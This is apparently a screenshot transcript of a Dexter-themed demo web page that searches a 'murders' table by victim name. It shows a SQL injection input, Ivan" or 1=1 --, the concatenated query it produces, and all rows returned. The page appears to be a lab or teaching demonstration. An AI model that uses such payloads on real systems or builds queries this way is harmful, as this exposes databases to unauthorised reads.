 --------
Dexter Morgan Laboratory
Insert the name to search for the desired victim
NAME
Ivan" or 1=1 --
Send
"Ivan" or 1=1 -- "
SELECT * from murders where name = "Ivan" or 1=1 -- "
Brian-KILLED: 1
Trinity-KILLED: 0
Ivan-KILLED: 0